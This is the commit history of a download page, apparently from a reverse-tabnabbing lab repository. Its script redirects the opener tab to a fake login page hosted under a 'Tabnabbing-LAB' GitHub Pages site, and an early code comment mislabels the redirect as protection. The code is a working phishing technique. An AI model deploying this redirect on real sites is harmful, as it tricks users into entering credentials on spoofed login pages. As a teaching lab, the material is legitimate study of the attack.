
==== download.html @ 63b5be8c "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
    <title>Download Page</title>
    <style>
        body {
            margin: 0;
            background: url('download.png') center/cover no-repeat fixed;
            color: #fff;
            font-family: 'Arial', sans-serif;
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
        }

        .download-container {
            position: absolute;
            z-index: 2;
            text-align: center;
            background: rgba(0, 0, 0, 0.7);
            padding: 40px;
            border-radius: 15px;
            backdrop-filter: blur(10px);
            border: 1px solid rgba(0, 255, 0, 0.2);
        }

        .download-text {
            font-size: 48px;
            margin-bottom: 30px;
            text-transform: uppercase;
            letter-spacing: 3px;
            text-shadow: 0 0 20px rgba(0, 255, 0, 0.5);
            position: relative;
        }

        .download-btn {
            padding: 20px 40px;
            font-size: 24px;
            background: rgba(0, 255, 0, 0.2);
            color: #0F0;
            border: 2px solid #0F0;
            border-radius: 10px;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 2px;
            box-shadow: 0 0 20px rgba(0, 255, 0, 0.3);
        }

        .download-btn:hover {
            background: rgba(0, 255, 0, 0.3);
            box-shadow: 0 0 30px rgba(0, 255, 0, 0.5);
            transform: scale(1.05);
        }
    </style>
</head>
<body>
    <canvas id="matrixCanvas"></canvas>
    <div class="download-container">
        <div class="download-text">Download Now</div>
        <button class="download-btn" onclick="startDownload()">Download</button>
    </div>
    <script src="matrix.js"></script>
    <script>
        function startDownload() {
            // Reverse tabnabbing protection
            if (window.opener) {
                window.opener.location = "http://127.0.0.1:5500/login.html";
            }

            // Create temporary link and trigger download
            const link = document.createElement("a");
            link.href = "https://avatars.githubusercontent.com/u/150169239?v=4";
            link.download = "avatar.jpg";
            document.body.appendChild(link);
            link.click();
            document.body.removeChild(link);
        }
    </script>
</body>
</html>

==== commit 72c12fd0: "Modify download page and update opener URL Updated the download page to change the opener URL and en" ====
--- a/download.html
+++ b/download.html
@@ -67,7 +67,7 @@
         function startDownload() {
             // Reverse tabnabbing protection
             if (window.opener) {
-                window.opener.location = "http://127.0.0.1:5500/login.html";
+                window.opener.location = "https://mukeshbhatt09.github.io/Tabnabbing-LAB/login.html";
             }
 
             // Create temporary link and trigger download
@@ -80,4 +80,5 @@
         }
     </script>
 </body>
-</html>+
+</html>

==== commit 73b55ff0: "Fix HTML encoding issues in download.html" ====
--- a/download.html
+++ b/download.html
@@ -65,7 +65,7 @@
     <script src="matrix.js"></script>
     <script>
         function startDownload() {
-            // Reverse tabnabbing protection
+            // Reverse tabnabbing
             if (window.opener) {
                 window.opener.location = "https://mukeshbhatt09.github.io/Tabnabbing-LAB/login.html";
             }
@@ -82,3 +82,4 @@
 </body>
 
 </html>
+

==== commit 35c1747b: "Change download link to text file download Updated the download functionality to create a text file " ====
--- a/download.html
+++ b/download.html
@@ -72,8 +72,8 @@
 
             // Create temporary link and trigger download
             const link = document.createElement("a");
-            link.href = "https://avatars.githubusercontent.com/u/150169239?v=4";
-            link.download = "avatar.jpg";
+            link.href = "data:text/plain,This%20is%20a%20downloaded%20file.";
+            link.download = "download.txt";
             document.body.appendChild(link);
             link.click();
             document.body.removeChild(link);
@@ -83,3 +83,4 @@
 
 </html>
 
+

==== commit 8c88b8a1: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -65,7 +65,7 @@
     <script src="matrix.js"></script>
     <script>
         function startDownload() {
-            // Reverse tabnabbing
+            // Reverse tabnabbing part
             if (window.opener) {
                 window.opener.location = "https://mukeshbhatt09.github.io/Tabnabbing-LAB/login.html";
             }
@@ -84,3 +84,4 @@
 </html>
 
 
+
